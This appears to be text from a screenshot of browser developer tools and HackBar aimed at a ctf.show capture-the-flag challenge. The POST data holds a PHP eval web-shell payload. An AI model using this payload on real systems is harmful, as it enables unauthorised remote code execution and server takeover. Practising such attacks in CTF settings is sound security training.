 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://5bc9f9ad-51b1-4545-b387-ed49422eb2c8.challenge.ctf.show/?ctf=index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
show=<?php @eval($_POST['1']);?>